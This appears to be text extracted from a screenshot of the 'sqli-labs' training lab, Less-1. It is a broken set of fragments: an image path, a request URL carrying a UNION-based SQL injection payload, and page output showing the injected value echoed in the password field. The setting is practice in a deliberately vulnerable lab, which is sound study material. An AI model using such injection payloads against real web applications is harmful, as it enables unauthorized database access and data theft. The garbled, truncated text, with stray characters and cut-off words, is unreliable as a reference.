 t/sqli/Less-1/index.php?id=1' and 1=2 union select null,null,'text'--+
手上路
error
Welcome Dhakkan
Your Login name:
Your Password:text
QLI DUMB SE